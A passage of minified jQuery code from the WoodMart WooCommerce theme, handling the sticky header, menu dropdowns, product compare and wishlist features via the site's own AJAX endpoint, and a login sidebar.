cloneHTML='',
previousScroll,
isHideOnScroll=$header.hasClass('whb-hide-on-scroll');
$stickyElements.each(function(){
var $this=$(this);
if($this[0].offsetHeight > 10){
$firstSticky=$this;
return false;
}});
if($header.hasClass('whb-sticky-real')||$header.hasClass('whb-scroll-slide')){
var $adminBar=$('#wpadminbar');
var headerHeight=$header.find('.whb-main-header')[0].offsetHeight;
var adminBarHeight=$adminBar.length > 0 ? $adminBar[0].offsetHeight:0;
if($header.hasClass('whb-sticky-real')){
if($firstSticky.length===0||$firstSticky[0].offsetHeight < 10||'undefined'!==typeof elementorFrontend&&elementorFrontend.isEditMode()){
return;
}
$header.addClass('whb-sticky-prepared');
stickAfter=Math.ceil($firstSticky.offset().top) - adminBarHeight;
}
if($header.hasClass('whb-scroll-slide')){
stickAfter=headerHeight + adminBarHeight;
}}
if($header.hasClass('whb-sticky-clone')){
var data=[];
data['cloneClass']=$header.find('.whb-general-header').attr('class');
if(isHideOnScroll){
data['wrapperClasses']='whb-hide-on-scroll';
}
cloneHTML=woodmart_settings.whb_header_clone;
cloneHTML=cloneHTML.replace(/<%([^%>]+)?%>/g, function(replacement){
var selector=replacement.slice(2, -2);
return $header.find(selector).length
? $('<div>')
.append($header.find(selector).first().clone())
.html()
: (data[selector]!==undefined) ? data[selector]:'';
});
cloneHTML=cloneHTML.replace(/<link[^>]*>/g, '');
cloneHTML=cloneHTML.replace('whb-col-1', '');
$header.after(cloneHTML);
$header=$header.parent().find('.whb-clone');
$header.find('.whb-row').removeClass('whb-flex-equal-sides').addClass('whb-flex-flex-middle');
}
$window.on('scroll', function(){
var after=stickAfter;
var currentScroll=woodmartThemeModule.$window.scrollTop();
var windowHeight=woodmartThemeModule.$window.height();
var documentHeight=woodmartThemeModule.$document.height();
if($headerBanner.length > 0&&woodmartThemeModule.$body.hasClass('header-banner-display')){
after +=$headerBanner[0].offsetHeight;
}
if(!$('.close-header-banner').length&&$header.hasClass('whb-scroll-stick')){
after=stickAfter;
}
if(currentScroll > after){
stickHeader();
}else{
unstickHeader();
}
var startAfter=100;
if($header.hasClass('whb-scroll-stick')){
startAfter=500;
}
if(isHideOnScroll){
if(previousScroll - currentScroll > 0&&currentScroll > after){
$header.addClass('whb-scroll-up');
$header.removeClass('whb-scroll-down');
}else if(currentScroll - previousScroll > 0&&currentScroll + windowHeight!==documentHeight&&currentScroll > (after + startAfter)){
$header.addClass('whb-scroll-down');
$header.removeClass('whb-scroll-up');
}else if(currentScroll <=after){
$header.removeClass('whb-scroll-down');
$header.removeClass('whb-scroll-up');
}else if(currentScroll + windowHeight >=documentHeight - 5){
$header.addClass('whb-scroll-up');
$header.removeClass('whb-scroll-down');
}}
previousScroll=currentScroll;
});
function stickHeader(){
if(isSticked){
return;
}
isSticked=true;
$header.addClass('whb-sticked');
menuDropdownRecalc();
}
function unstickHeader(){
if(!isSticked){
return;
}
isSticked=false;
$header.removeClass('whb-sticked');
menuDropdownRecalc();
}
function menuDropdownRecalc(){
if(!$header.hasClass('whb-boxed')){
return;
}
$('.wd-offsets-calculated .wd-dropdown-menu').attr('style', '');
$('.wd-offsets-calculated').removeClass('wd-offsets-calculated');
woodmartThemeModule.$window.trigger('wdHeaderBuilderStickyChanged');
}
woodmartThemeModule.$document.trigger('wdHeaderBuilderInited');
};
window.addEventListener('wdEventStarted', function (){
woodmartThemeModule.headerBuilder();
});
})(jQuery);
(function($){
woodmartThemeModule.menuOffsets=function(){
var setOffset=function(li){
var $dropdown=li.find(' > .wd-dropdown-menu');
var dropdownWidth=$dropdown.outerWidth();
var dropdownOffset=$dropdown.offset();
var toRight;
var viewportWidth;
var dropdownOffsetRight;
$dropdown.attr('style', '');
if(!dropdownWidth||!dropdownOffset){
return;
}
if($dropdown.hasClass('wd-design-full-width')||$dropdown.hasClass('wd-design-aside')){
viewportWidth=woodmartThemeModule.$window.width();
if(woodmartThemeModule.$body.hasClass('rtl')){
dropdownOffsetRight=viewportWidth - dropdownOffset.left - dropdownWidth;
if(dropdownOffsetRight + dropdownWidth >=viewportWidth){
toRight=dropdownOffsetRight + dropdownWidth - viewportWidth;
$dropdown.css({
right: -toRight
});
}}else{
if(dropdownOffset.left + dropdownWidth >=viewportWidth){
toRight=dropdownOffset.left + dropdownWidth - viewportWidth;
$dropdown.css({
left: -toRight
});
}}
}else if($dropdown.hasClass('wd-design-sized')||$dropdown.hasClass('wd-design-full-height')){
viewportWidth=woodmart_settings.site_width;
if(woodmartThemeModule.$window.width() < viewportWidth||! viewportWidth||li.parents('.whb-header').hasClass('whb-full-width')){
viewportWidth=woodmartThemeModule.$window.width();
}
dropdownOffsetRight=viewportWidth - dropdownOffset.left - dropdownWidth;
var extraSpace=15;
var containerOffset=(woodmartThemeModule.$window.width() - viewportWidth) / 2;
var dropdownOffsetLeft;
var $stickyCat=$('.wd-sticky-nav');
if(woodmartThemeModule.$body.hasClass('wd-sticky-nav-enabled')&&$stickyCat.length){
extraSpace -=$stickyCat.width() / 2;
}
if(woodmartThemeModule.$body.hasClass('rtl')){
dropdownOffsetLeft=containerOffset + dropdownOffsetRight;
if(dropdownOffsetLeft + dropdownWidth >=viewportWidth){
toRight=dropdownOffsetLeft + dropdownWidth - viewportWidth;
$dropdown.css({
right: -toRight - extraSpace
});
}}else{
dropdownOffsetLeft=dropdownOffset.left - containerOffset;
if(dropdownOffsetLeft + dropdownWidth >=viewportWidth){
toRight=dropdownOffsetLeft + dropdownWidth - viewportWidth;
$dropdown.css({
left: -toRight - extraSpace
});
}}
}};
$('.wd-header-main-nav ul.menu > li, .wd-header-secondary-nav ul.menu > li, .widget_nav_mega_menu ul.menu:not(.wd-nav-vertical) > li, .wd-header-main-nav .wd-dropdown.wd-design-aside ul > li').each(function(){
var $menu=$(this);
if($menu.hasClass('menu-item')){
$menu=$(this).parent();
}
function recalc(){
if($menu.hasClass('wd-offsets-calculated')||$menu.parents('.wd-design-aside').length){
return;
}
$menu.find(' > .menu-item-has-children').each(function(){
setOffset($(this));
});
woodmartThemeModule.$document.trigger('resize.vcRowBehaviour');
$menu.addClass('wd-offsets-calculated');
}
$menu.on('mouseenter mousemove', function(){
recalc()
});
woodmartThemeModule.$window.on('wdHeaderBuilderStickyChanged', recalc);
if('yes'===woodmart_settings.clear_menu_offsets_on_resize){
setTimeout(function(){
woodmartThemeModule.$window.on('resize', woodmartThemeModule.debounce(function(){
$menu.removeClass('wd-offsets-calculated');
$menu.find(' > .menu-item-has-children > .wd-dropdown-menu').attr('style', '');
}, 300));
}, 2000);
}});
};
woodmartThemeModule.menuDropdownAside=function(){
$('.wd-nav .wd-design-aside, .wd-header-cats.wd-open-dropdown .wd-nav').each(function (){
var $links=$(this).find('.menu-item');
if(!$links.length){
return;
}
var $firstLink=$links.first();
if(!$firstLink.hasClass('menu-item-has-children')){
$firstLink.parents('.wd-sub-menu-wrapp').addClass('wd-empty-item');
}
$firstLink.addClass('wd-opened').find('.wd-dropdown').addClass('wd-opened');
$links.on('mouseover', function (){
var $this=$(this);
var $wrap=$this.parents('.wd-sub-menu-wrapp');
if($this.hasClass('wd-opened')){
return;
}
if($this.hasClass('item-level-1')){
if(!$this.hasClass('menu-item-has-children')){
$wrap.addClass('wd-empty-item');
}else{
$wrap.removeClass('wd-empty-item');
}}
$this.siblings().removeClass('wd-opened').find('.wd-dropdown').removeClass('wd-opened');
$this.addClass('wd-opened').find('.wd-dropdown').addClass('wd-opened');
});
});
}
window.addEventListener('wdEventStarted', function (){
setTimeout(function (){
woodmartThemeModule.menuDropdownAside();
woodmartThemeModule.menuOffsets();
}, 100);
});
})(jQuery);
(function($){
woodmartThemeModule.menuSetUp=function(){
var hasChildClass='menu-item-has-children',
mainMenu=$('.wd-nav, .wd-header-cats'),
openedClass='wd-opened';
$('.mobile-nav').find('ul.wd-nav-mobile').find(' > li').has('.wd-dropdown-menu').addClass(hasChildClass);
woodmartThemeModule.$document.on('click', '.wd-nav .wd-event-click > a, .wd-header-cats.wd-event-click > span', function(e){
e.preventDefault();
var $this=$(this);
if($this.parent().siblings().hasClass(openedClass)){
$this.parent().siblings().removeClass(openedClass);
}
$this.parent().toggleClass(openedClass);
});
woodmartThemeModule.$document.on('click', function(e){
var target=e.target;
if($('.' + openedClass).length > 0&&!$(target).is('.wd-event-hover')&&!$(target).parents().is('.wd-event-hover')&&!$(target).parents().is('.' + openedClass + '')&&!$(target).is('.' + openedClass + '')&&! target.closest('.wd-cookies-popup')&&0===$('.mfp-ready').length&&0===$('.pswp--open').length){
mainMenu.find('.wd-event-click.' + openedClass + '').removeClass(openedClass);
if(mainMenu.hasClass('wd-event-click')){
mainMenu.removeClass(openedClass);
}
$('.wd-close-side').removeClass('wd-close-side-opened wd-location-header');
}});
if('yes'===woodmart_settings.menu_item_hover_to_click_on_responsive){
function menuIpadClick(){
if(woodmartThemeModule.$window.width() <=1024){
mainMenu.find(' > .menu-item-has-children.wd-event-hover').each(function(){
$(this).data('original-event', 'hover').removeClass('wd-event-hover').addClass('wd-event-click');
});
}else{
mainMenu.find(' > .wd-event-click').each(function(){
var $this=$(this);
if($this.data('original-event')==='hover'){
$this.removeClass('wd-event-click').addClass('wd-event-hover');
}});
}}
menuIpadClick();
woodmartThemeModule.$window.on('resize', woodmartThemeModule.debounce(function(){
menuIpadClick();
}, 300));
}};
$(document).ready(function(){
woodmartThemeModule.menuSetUp();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdShopPageInit wdUpdateWishlist wdArrowsLoadProducts wdLoadMoreLoadProducts wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdBackHistory wdRecentlyViewedProductLoaded', function(){
woodmartThemeModule.woodmartCompareUpdateState();
});
woodmartThemeModule.woodmartCompare=function(){
var cookiesName='woodmart_compare_list';
if(woodmart_settings.is_multisite){
cookiesName +='_' + woodmart_settings.current_blog_id;
}
if(typeof Cookies==='undefined'){
return;
}
var $body=woodmartThemeModule.$body,
$widget=$('.wd-header-compare'),
compareCookie=Cookies.get(cookiesName);
if($widget.length > 0){
if('undefined'!==typeof compareCookie){
try {
var ids=JSON.parse(compareCookie);
$widget.find('.wd-tools-count').text(ids.length);
}
catch (e){
console.log('cant parse cookies json');
}}else{
$widget.find('.wd-tools-count').text(0);
}
if('undefined'!==typeof woodmart_settings.compare_by_category&&'yes'===woodmart_settings.compare_by_category){
try {
getProductsCategory();
}
catch (e){
getAjaxProductCategory();
}}
}
$body.on('click', '.wd-compare-btn a', function(e){
var $this=$(this),
id=$this.data('id'),
$widget=$('.wd-header-compare');
if($this.hasClass('added')){
return true;
}
e.preventDefault();
if(! $widget.find('.wd-dropdown-compare').length){
var products=[];
var productsCookies=Cookies.get(cookiesName);
if('undefined'!==typeof productsCookies&&productsCookies){
products=Object.values(JSON.parse(productsCookies));
}
if(! products.length||-1===products.indexOf(id.toString())){
products.push(id.toString());
}
var count=products.length;
updateCountWidget(count);
Cookies.set(cookiesName, JSON.stringify(products), {
expires: 7,
path:woodmart_settings.cookie_path,
secure:woodmart_settings.cookie_secure_param
});
updateButton($this);
return;
}
$this.addClass('loading');
jQuery.ajax({
url:woodmart_settings.ajaxurl,
data:{
action: 'woodmart_add_to_compare',
id:id
},
dataType: 'json',
method:'GET',
success:function(response){
if(response.count){
var $widget=$('.wd-header-compare');
if($widget.length > 0){
$widget.find('.wd-tools-count').text(response.count);
}
updateButton($this);
}else{
console.log('something wrong loading compare data ', response);
}
if(response.fragments){
$.each(response.fragments, function(key, value){
$(key).replaceWith(value);
});
sessionStorage.setItem(cookiesName + '_fragments', JSON.stringify(response.fragments) );
}},
error:function(){
console.log('We cant add to compare. Something wrong with AJAX response. Probably some PHP conflict.');
},
complete: function(){
$this.removeClass('loading');
}});
});
$body.on('click', '.wd-compare-remove', function(e){
e.preventDefault();
var $this=$(this),
id=$this.data('id'),
categoryId='';
if('undefined'!==typeof woodmart_settings.compare_by_category&&'yes'===woodmart_settings.compare_by_category){
categoryId=$this.parents('.wd-compare-table').data('category-id');
if(categoryId&&1 >=$this.parents('.compare-value').siblings().length){
removeProductCategory(categoryId, $this.parents('.wd-compare-page'));
return;
}}
$this.addClass('loading');
jQuery.ajax({
url:woodmart_settings.ajaxurl,
data:{
action:'woodmart_remove_from_compare',
id:id,
category_id: categoryId,
key:woodmart_settings.compare_page_nonce,
},
dataType: 'json',
method:'GET',
success:function(response){
if(response.table){
updateCompare(response);
if(response.fragments){
$.each(response.fragments, function(key, value){
$(key).replaceWith(value);
});
sessionStorage.setItem(cookiesName + '_fragments', JSON.stringify(response.fragments) );
}}else{
console.log('something wrong loading compare data ', response);
}},
error:function(){
console.log('We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.');
},
complete: function(){
$this.remove('loading');
}});
});
$body.on('change', '.wd-compare-select', function (e){
e.preventDefault();
var $this=$(this);
var $wrapper=$this.parents('.wd-compare-page');
var $activeCompareTable=$wrapper.find('.wd-compare-table[data-category-id=' + $this.val() + ']');
var $oldActiveCompareTable=$wrapper.find('.wd-compare-table.wd-active');
var animationTime=100;
$wrapper.find('.wd-compare-cat-link').attr('href', $activeCompareTable.data('category-url'));
$oldActiveCompareTable.removeClass('wd-in');
setTimeout(function(){
$oldActiveCompareTable.removeClass('wd-active');
}, animationTime);
setTimeout(function(){
$activeCompareTable.addClass('wd-active');
}, animationTime);
setTimeout(function(){
$activeCompareTable.addClass('wd-in');
woodmartThemeModule.$document.trigger('wood-images-loaded');
}, animationTime * 2);
});
$body.on('click', '.wd-compare-remove-cat', function (e){
e.preventDefault();
var $this=$(this);
var activeCategory=$this.parents('.wd-compare-header').find('.wd-compare-select').val();
var $wrapper=$this.parents('.wd-compare-page');
removeProductCategory(activeCategory, $wrapper);
});
function removeProductCategory(activeCategory, $wrapper){
var $loader=$wrapper.find('.wd-loader-overlay');
$loader.addClass('wd-loading');
jQuery.ajax({
url:woodmart_settings.ajaxurl,
data:{
action:'woodmart_remove_category_from_compare',
category_id: activeCategory,
key:woodmart_settings.compare_page_nonce,
},
dataType: 'json',
method:'GET',
success:function(response){
if(response.table){
updateCompare(response);
if(response.fragments){
$.each(response.fragments, function(key, value){
$(key).replaceWith(value);
});
sessionStorage.setItem(cookiesName + '_fragments', JSON.stringify(response.fragments) );
}}else{
console.log('something wrong loading compare data ', response);
}},
error:function(){
console.log('We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.');
},
complete: function(){
$loader.removeClass('wd-loading');
var $compareTable=$('.wd-compare-table').first();
setTimeout(function(){
$compareTable.addClass('wd-active');
}, 100);
setTimeout(function(){
$compareTable.addClass('wd-in');
woodmartThemeModule.$document.trigger('wood-images-loaded');
}, 200);
}});
}
function updateCompare(data){
var $widget=$('.wd-header-compare');
if($widget.length > 0){
$widget.find('.wd-tools-count').text(data.count);
}
woodmartThemeModule.removeDuplicatedStylesFromHTML(data.table, function(html){
var $wcCompareWrapper=$('.wd-compare-page');
var $wcCompareTable=$('.wd-compare-table');
if($wcCompareWrapper.length > 0){
$wcCompareWrapper.replaceWith(html);
}else if($wcCompareTable.length > 0){
$wcCompareTable.replaceWith(html);
}});
if('undefined'!==typeof woodmart_settings.compare_by_category&&'yes'===woodmart_settings.compare_by_category){
woodmartThemeModule.$document.trigger('wdTabsInit');
}}
function getProductsCategory(){
if(woodmartThemeModule.supports_html5_storage){
var fragmentProductCategory=JSON.parse(sessionStorage.getItem(cookiesName + '_fragments') );
if('undefined'!==typeof actions&&(actions.is_lang_switched==='1'||actions.force_reset==='1') ){
fragmentProductCategory='';
}
if(fragmentProductCategory){
$.each(fragmentProductCategory, function(key, value){
$(key).replaceWith(value);
});
}else{
getAjaxProductCategory();
}}else{
getAjaxProductCategory();
}}
function getAjaxProductCategory(){
jQuery.ajax({
url:woodmart_settings.ajaxurl,
data:{
action:'woodmart_get_fragment_product_category_compare',
},
dataType: 'json',
method:'GET',
success:function(response){
if(response.fragments){
$.each(response.fragments, function(key, value){
$(key).replaceWith(value);
});
sessionStorage.setItem(cookiesName + '_fragments', JSON.stringify(response.fragments) );
}else{
console.log('something wrong loading compare data ', response);
}},
error:function(){
console.log('We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.');
},
});
}
function updateButton($button){
var addedText=$button.data('added-text');
if($button.find('span').length > 0){
$button.find('span').text(addedText);
}else{
$button.text(addedText);
}
$button.addClass('added');
woodmartThemeModule.$document.trigger('added_to_compare');
woodmartThemeModule.$document.trigger('wdUpdateTooltip', $button);
}
function updateCountWidget(count){
var $widget=$('.wd-header-compare');
if($widget.length > 0){
$widget.find('.wd-tools-count').text(count);
}}
};
woodmartThemeModule.woodmartCompareUpdateState=function(){
if('undefined'===typeof woodmart_settings.compare_save_button_state||'yes'!==woodmart_settings.compare_save_button_state||'undefined'===typeof Cookies){
return;
}
var cookiesName='woodmart_compare_list';
var products=[];
if(woodmart_settings.is_multisite){
cookiesName +='_' + woodmart_settings.current_blog_id;
}
var productsCookies=Cookies.get(cookiesName);
if('undefined'!==typeof productsCookies&&productsCookies){
products=Object.values(JSON.parse(productsCookies));
}
if(! products.length){
return;
}
$.each(products, function(index, id){
var $button=$('.wd-compare-btn a[data-id=' + id + ']');
if(! $button.length||$button.hasClass('added')){
return;
}
$button.addClass('added');
var addedText=$button.data('added-text');
if($button.find('span').length > 0){
$button.find('span').text(addedText);
}else{
$button.text(addedText);
}});
};
$(document).ready(function(){
woodmartThemeModule.woodmartCompare();
woodmartThemeModule.woodmartCompareUpdateState();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdShopPageInit wdArrowsLoadProducts wdLoadMoreLoadProducts wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdBackHistory wdRecentlyViewedProductLoaded', function(){
woodmartThemeModule.updateWishlistButtonState();
});
woodmartThemeModule.wishlist=function(){
var countCookiesName='woodmart_wishlist_count';
var productCookiesName='woodmart_wishlist_products';
if(woodmart_settings.is_multisite){
countCookiesName +='_' + woodmart_settings.current_blog_id;
productCookiesName +='_' + woodmart_settings.current_blog_id;
}
if(typeof Cookies==='undefined'){
return;
}
var cookie=Cookies.get(countCookiesName);
var count=0;
if('undefined'!==typeof cookie){
try {
count=JSON.parse(cookie);
}
catch (e){
console.log('cant parse cookies json');
}}
if('undefined'===typeof woodmart_settings.wishlist_expanded||'yes'!==woodmart_settings.wishlist_expanded){
updateCountWidget(count);
}
woodmartThemeModule.$body.on('click', '.wd-wishlist-btn a', function(e){
var $this=$(this);
if(!$this.hasClass('added')){
e.preventDefault();
}else{
return true;
}
var productId=$this.data('product-id');
var key=$this.data('key');
if(woodmartThemeModule.$body.hasClass('logged-in')||typeof Cookies==='undefined'){
$this.addClass('loading');
if('undefined'!==typeof woodmart_settings.wishlist_expanded&&'yes'===woodmart_settings.wishlist_expanded&&'disable'!==woodmart_settings.wishlist_show_popup&&woodmartThemeModule.$body.hasClass('logged-in')){
woodmartThemeModule.$document.trigger('wdShowWishlistGroupPopup', [ productId, key ]);
return;
}
addProductWishlistAJAX(productId, '', key);
}else{
var products={};
var wishlistCookies=Cookies.get(productCookiesName);
if('undefined'!==typeof wishlistCookies&&wishlistCookies){
var cookiesProducts=JSON.parse(wishlistCookies);
if(Object.keys(cookiesProducts).length){
products=cookiesProducts;
}}
products[ productId ]={
'product_id':productId
};
var count=Object.keys(products).length
updateCountWidget(count);
Cookies.set(productCookiesName, JSON.stringify(products), {
expires: 7,
path:woodmart_settings.cookie_path,
secure:woodmart_settings.cookie_secure_param
});
Cookies.set(countCookiesName, count, {
expires: 7,
path:woodmart_settings.cookie_path,
secure:woodmart_settings.cookie_secure_param
});
updateButton($this);
}});
woodmartThemeModule.$body.on('click', '.wd-wishlist-remove', function(e){
e.preventDefault();
var $this=$(this);
var groupId='';
if($this.parents('.wd-wishlist-group').length){
groupId=$this.parents('.wd-wishlist-group').data('group-id');
}
$this.addClass('loading');
if(woodmartThemeModule.$body.hasClass('logged-in')||'undefined'===typeof Cookies||1===$this.parents('.wd-products').find('.wd-product').length){
removeProductWishlistAJAX(
$this.data('product-id'),
groupId,
$this.parents('.wd-products'),
function (){
$this.removeClass('loading');
}
);
}else{
$this.parents('.wd-product').remove();
var wishlistCookies=Cookies.get(productCookiesName);
var products={};
if('undefined'!==typeof wishlistCookies&&wishlistCookies){
products=JSON.parse(wishlistCookies);
if(Object.keys(products).length){
delete products[$this.data('product-id')];
}}
var count=Object.keys(products).length;
updateCountWidget(count);
Cookies.set(productCookiesName, JSON.stringify(products), {
expires: 7,
path:woodmart_settings.cookie_path,
secure:woodmart_settings.cookie_secure_param
});
Cookies.set(countCookiesName, count, {
expires: 7,
path:woodmart_settings.cookie_path,
secure:woodmart_settings.cookie_secure_param
});
}});
woodmartThemeModule.$body.on('click', '.wd-wishlist-checkbox', function(e){
var $this=$(this);
var $parent=$this.parents('.wd-product');
var $bulkAction=$this.parents('.wd-products-element').siblings('.wd-wishlist-bulk-action');
var $selectAllBtn=$bulkAction.find('.wd-wishlist-select-all');
$parent.toggleClass('wd-current-product');
if($selectAllBtn.hasClass('wd-selected')&&$bulkAction.hasClass('wd-visible')&&! $parent.hasClass('wd-current-product')){
$selectAllBtn.removeClass('wd-selected');
}
if($parent.siblings('.product').length===$parent.siblings('.wd-current-product').length&&$parent.hasClass('wd-current-product')){
$selectAllBtn.addClass('wd-selected');
}
if(! $parent.siblings('.wd-current-product').length&&$bulkAction.hasClass('wd-visible')&&! $parent.hasClass('wd-current-product')){
$bulkAction.removeClass('wd-visible');
}else{
$bulkAction.addClass('wd-visible');
}});
woodmartThemeModule.$body.on('click', '.wd-wishlist-remove-action > a', function(e){
e.preventDefault();
var $this=$(this);
var $productWrapper=$this.parents('.wd-wishlist-bulk-action').siblings('.wd-products-element').find('.products');
var $products=$productWrapper.find('.wd-current-product');
var productsId=[];
var groupId='';
if(!$products.length||! confirm(woodmart_settings.wishlist_remove_notice)){
return;
}
$this.addClass('loading');
if($this.parents('.wd-wishlist-group').length){
groupId=$this.parents('.wd-wishlist-group').data('group-id');
}
$products.each(function (){
productsId.push($(this).data('id'));
});
removeProductWishlistAJAX(productsId, groupId, $productWrapper, function (){
$this.parents('.wd-wishlist-bulk-action').removeClass('wd-visible');
$this.removeClass('loading');
});
});
woodmartThemeModule.$body.on('click', '.wd-wishlist-select-all > a', function(e){
e.preventDefault();
var $this=$(this).parent();
var $productWrapper=$this.parents('.wd-wishlist-bulk-action').siblings('.wd-products-element').find('.products');
if($this.hasClass('wd-selected')){
$productWrapper.find('.product').removeClass('wd-current-product').find('.wd-wishlist-checkbox').prop('checked', false);
$this.removeClass('wd-selected');
$this.parents('.wd-wishlist-bulk-action').removeClass('wd-visible');
}else{
$productWrapper.find('.product').addClass('wd-current-product').find('.wd-wishlist-checkbox').prop('checked', true);
$this.addClass('wd-selected');
}});
woodmartThemeModule.$document.on('wdAddProductToWishlist', function (event, productId, groupId, key, callback){
addProductWishlistAJAX(productId, groupId, key, callback);
});
woodmartThemeModule.$document.on('wdRemoveProductToWishlist', function (event, productId, groupId, $productWrapper, callback){
removeProductWishlistAJAX(productId, groupId, $productWrapper, callback);
});
woodmartThemeModule.$document.on('wdUpdateWishlistContent', function (event, response){
updateWishlist(response);
});
function updateWishlist(data){
var $wishlistContent=$('.wd-wishlist-content');
updateCountWidget(data.count);
if($wishlistContent.length > 0&&!$wishlistContent.hasClass('wd-wishlist-preview')){
woodmartThemeModule.removeDuplicatedStylesFromHTML(data.wishlist_content, function(html){
$wishlistContent.replaceWith(html);
woodmartThemeModule.$document.trigger('wdUpdateWishlist');
});
}}
function updateWishlistProducts(data, $wrapper){
if($wrapper.length&&! $('.wd-wishlist-content').hasClass('wd-wishlist-preview')){
woodmartThemeModule.removeDuplicatedStylesFromHTML(data.wishlist_content, function(html){
$wrapper.replaceWith(html);
woodmartThemeModule.$document.trigger('wdUpdateWishlist');
});
}
setTimeout(function (){
var $pagination=$('.wd-wishlist-content .wd-pagination').find('a.page-numbers');
if($pagination.length){
$pagination.each(function (){
var $this=$(this);
var href=$this.attr('href').split('product-page=')[1];
var page=parseInt(href);
$this.attr('href', window.location.origin + window.location.pathname + '?product-page=' + page);
});
}}, 500);
}
function updateCountWidget(count){
var $widget=$('.wd-header-wishlist');
if($widget.length > 0){
$widget.find('.wd-tools-count').text(count);
}}
function addProductWishlistAJAX(productId, group, key, callback=''){
var $this=$('a[data-product-id=' + productId + ']');
$.ajax({
url:woodmart_settings.ajaxurl,
data:{
action:'woodmart_add_to_wishlist',
product_id: productId,
group:group,
key:key
},
dataType: 'json',
method:'GET',
success:function(response){
if(response){
if(response.count){
updateCountWidget(response.count);
}
if(response.fragments){
woodmartThemeModule.$document.trigger('wdWishlistSaveFragments', [response.fragments, response.hash]);
$.each(response.fragments, function(key, html){
woodmartThemeModule.removeDuplicatedStylesFromHTML(html, function(html){
$(key).replaceWith(html);
});
});
}
updateButton($this);
}else{
console.log('something wrong loading wishlist data ', response);
}
if(callback){
callback()
}},
error:function(){
console.log('We cant add to wishlist. Something wrong with AJAX response. Probably some PHP conflict.');
},
complete: function(){
$this.removeClass('loading');
}});
}
function removeProductWishlistAJAX(productId, groupId, $productsWrapper, callback=''){
var productsAtts='';
if('undefined'!==typeof $productsWrapper.data('atts')){
productsAtts=$productsWrapper.data('atts');
productsAtts.ajax_page=$productsWrapper.attr('data-paged');
}
$.ajax({
url:woodmart_settings.ajaxurl,
data:{
action:'woodmart_remove_from_wishlist',
product_id: productId,
group_id:groupId,
key:woodmart_settings.wishlist_page_nonce,
atts:productsAtts,
},
dataType: 'json',
method:'GET',
success:function(response){
if(response.wishlist_content){
updateCountWidget(response.count);
updateWishlistProducts(response, $productsWrapper.parents('.wd-products-element'));
}else{
console.log('something wrong loading wishlist data ', response);
}
if(response.fragments){
woodmartThemeModule.$document.trigger('wdUpdateWishlistFragments', [response.fragments, response.hash]);
}
if(callback){
callback()
}},
error:function(){
console.log('We cant remove from wishlist. Something wrong with AJAX response. Probably some PHP conflict.');
},
});
}
function updateButton($button){
var addedText=$button.data('added-text');
if($button.find('span').length > 0){
$button.find('span').text(addedText);
}else{
$button.text(addedText);
}
$button.addClass('added');
woodmartThemeModule.$document.trigger('added_to_wishlist');
woodmartThemeModule.$document.trigger('wdUpdateTooltip', $button);
}};
woodmartThemeModule.updateWishlistButtonState=function(){
if('undefined'===typeof woodmart_settings.wishlist_save_button_state||'yes'!==woodmart_settings.wishlist_save_button_state||'undefined'===typeof Cookies||woodmartThemeModule.$body.hasClass('logged-in')){
return;
}
var cookiesName='woodmart_wishlist_products';
var products={};
if(woodmart_settings.is_multisite){
cookiesName +='_' + woodmart_settings.current_blog_id;
}
var productsCookies=Cookies.get(cookiesName);
if('undefined'!==typeof productsCookies&&productsCookies){
products=Object.values(JSON.parse(productsCookies));
}
if(! products.length){
return;
}
$.each(products, function(index, value){
var $button=$('.wd-wishlist-btn a[data-product-id=' + value.product_id + ']');
if(! $button.length||$button.hasClass('added')){
return;
}
$button.addClass('added');
var addedText=$button.data('added-text');
if($button.find('span').length > 0){
$button.find('span').text(addedText);
}else{
$button.text(addedText);
}});
};
$(document).ready(function(){
woodmartThemeModule.wishlist();
woodmartThemeModule.updateWishlistButtonState();
});
})(jQuery);
(function($){
woodmartThemeModule.loginSidebar=function(){
var body=woodmartThemeModule.$body;
var loginFormSide=$('.login-form-side');
var closeSide=$('.wd-close-side');
$('.login-side-opener').on('click', function(e){
if(!loginFormSide.length){
return
}
e.preventDefault();
if(isOpened()){
closeWidget();
}else{
setTimeout(function(){
openWidget();
}, 10);
}});
body.on('click touchstart', '.wd-close-side', function(){
if(isOpened()){
closeWidget();
}});
body.on('click', '.close-side-widget', function(e){
e.preventDefault();
if(isOpened()){
closeWidget();
}});
woodmartThemeModule.$document.on('keyup', function(e){
if(e.keyCode===27&&isOpened()){
closeWidget();
}});
var closeWidget=function(){
loginFormSide.removeClass('wd-opened');
closeSide.removeClass('wd-close-side-opened');
};
var openWidget=function(){
loginFormSide.find('form').removeClass('hidden-form');
loginFormSide.addClass('wd-opened');
closeSide.addClass('wd-close-side-opened');
};
if(loginFormSide.find('.woocommerce-notices-wrapper > ul').length > 0){
openWidget();
}
var isOpened=function(){
return loginFormSide.hasClass('wd-opened');
};};
$(document).ready(function(){
woodmartThemeModule.loginSidebar();
});
})(jQuery);
(function($){
woodmartThemeModule.menuDropdownsAJAX=function(){
woodmartThemeModule.$body.on('mousemove', function(){
$('.menu').has('.dropdown-load-ajax').each(function(){
var $menu=$(this);
if($menu.hasClass('dropdowns-loading')||$menu.hasClass('dropdowns-loaded')){
return;
}
loadDropdowns($menu);
});
});
function loadDropdowns($menu){
$menu.addClass('dropdowns-loading');
var storageKey=woodmart_settings.menu_storage_key + '_' + $menu.attr('id');
var storedData=false;
var $items=$menu.find('.dropdown-load-ajax'),
ids=[];
$items.each(function(){
ids.push($(this).find('.dropdown-html-placeholder').data('id'));
});
if(woodmart_settings.ajax_dropdowns_save&&woodmartThemeModule.supports_html5_storage){
var unparsedData=localStorage.getItem(storageKey);
try {
storedData=JSON.parse(unparsedData);
}
catch (e){
console.log('cant parse Json', e);
}}
if(storedData){
renderResults(storedData);
}else{
$.ajax({
url:woodmart_settings.ajaxurl,
data:{
action: 'woodmart_load_html_dropdowns',
ids:ids
},
dataType: 'json',
method:'POST',
success:function(response){
if(response.status==='success'){
renderResults(response.data);
if(woodmart_settings.ajax_dropdowns_save&&woodmartThemeModule.supports_html5_storage){
try {
localStorage.setItem(storageKey, JSON.stringify(response.data));
} catch (e){}}
}else{
console.log('loading html dropdowns returns wrong data - ', response.message);
}},
error:function(){
console.log('loading html dropdowns ajax error');
}});
}
function renderResults(data){
Object.keys(data).forEach(function(id){
woodmartThemeModule.removeDuplicatedStylesFromHTML(data[id], function(html){
